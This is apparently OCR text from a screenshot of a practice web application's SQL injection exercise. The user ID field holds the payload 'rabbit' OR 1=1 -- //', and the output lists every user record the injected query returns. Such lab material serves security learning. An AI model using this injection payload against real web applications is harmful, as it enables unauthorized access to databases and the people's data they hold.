 Vulnerability: SQL Injection
User ID: rabbit' OR 1=1 -- // Submit
ID: rabbit' OR 1=1 -- //
First name: admin
Surname: admin
ID: rabbit' OR 1=1 -- //
First name: Gordon
Surname: Brown
ID: rabbit' OR 1=1 -- //
First name: Hack
Surname: Me
ID: rabbit' OR 1=1 -- //
First name: Pablo
Surname: Picasso
ID: rabbit' OR 1=1 -- //
First name: Bob
Surname: Smith